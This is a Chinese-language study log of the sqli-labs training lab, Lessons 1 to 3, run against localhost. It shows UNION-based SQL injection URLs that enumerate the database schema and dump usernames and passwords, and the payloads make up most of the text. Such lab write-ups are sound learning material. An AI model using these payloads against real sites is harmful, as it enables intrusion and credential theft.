sqli-labs学习记录(一)
0x01 less-1
‘$id’
单引号注入
这里写代码片http://localhost/sqli-labs-master/Less-1/?id=14' order by 3-- + //猜字段http://localhost/sqli-labs-master/Less-1/?id=14' union select 1,2,3-- + //查看内容
发现服务器依旧只返回了第一条查询的信息,这是因为后台有个mysql_fetch_array只执行了一遍,那如何绕过呢,就是把第一个查询置为空集。
http://localhost/sqli-labs-master/Less-1/?id=15' union select 1,2,3-- + //id=0或者15都可以,因为测试了里面只有14项纪录,所以无论是0还是15第一行查询都是返回空集
只有第二列和第三列会显示在屏幕上,但是仅仅这两个位置并不够,因此需要用到数据库连接函数concat和concat_ws
concat_ws的第一个参数是连接字符串的分隔符。
http://localhost/sqli-labs-master/Less-1/?id=15' union select 1,2,concat_ws(char(32,58,32),user(),database(),version())-- +
http://localhost/sqli-labs-master/Less-1/?id=15' union select 1,2,concat_ws(char(58),user(),database(),version())-- +记住常用的几个数据库函数
- user()查询当前数据库连接使用的用户
- database()查看当前数据库连接使用的数据库
- version()查看当前数据库的版本
http://localhost/sqli-labs-master/Less-1/?id=15' union select 1,2,table_name from information_sche
ma.tables where table_schema=security-- + //查询系统表
可以看到,这里用where是不可以使用英文的,具体的是编码原因,查询information_schema中的信息时,使用where语句值不能直接用英文
http://localhost/sqli-labs-master/Less-1/?id=15' union select 1,2,table_name from information_schema.tables where table_schema=0x7365637572697479-- + //使用16进制成功http://localhost/sqli-labs-master/Less-1/?id=15' union select 1,2,table_name from information_schema.tables where table_schema=0x7365637572697479 limit 1,1-- +只能返回一个table,这时就要用的limit了。limit用于限制饭回家过的范围

找我们最感兴趣的user表
http://localhost/sqli-labs-master/Less-1/?id=15' union select 1,2,column_name from information_schema.columns where table_schema=0x7365637572697479 and table_name=0x7573657273 limit 2,1-- + //可以通过改变limit来枚举出user表有3个字段分别是id/username/password0x02 less-2
$id
http://localhost/sqli-labs-master/Less-2/?id=0 union select 1,2,concat_ws(':',user(),database(),version()) -- +
http://localhost/sqli-labs-master/Less-2/?id=0 union select 1,2,table_name from information_schema.tables where table_schema=0x7365637572697479 limit 3,1-- +
http://localhost/sqli-labs-master/Less-2/?id=0 union select 1,2,column_name from information_schema.columns where table_schema=0x7365637572697479 and table_name=0x7573657273 limit 0,1-- +
http://localhost/sqli-labs-master/Less-2/?id=0 union select 1,2,concat_ws(':',id,username,password) from users limit 2,1-- +0x03 less-3
(‘$id’)
http://localhost/sqli-labs-master/Less-3/?id=0') union select 1,2,3-- +
http://localhost/sqli-labs-master/Less-1/?id=15' union select 1,2,concat_ws(char(58),user(),database(),version())-- +
http://localhost/sqli-labs-master/Less-3/?id=0') union select 1,2,table_name from information_schema.tables where table_schema=0x7365637572697479-- +
http://localhost/sqli-labs-master/Less-3/?id=0') union select 1,2,column_name from information_schema.columns where table_schema=0x7365637572697479 and table_name=0x7573657273-- +
http://localhost/sqli-labs-master/Less-3/?id=0') union select 1,2,concat_ws(':',id,username,password) from users limit 2,1-- +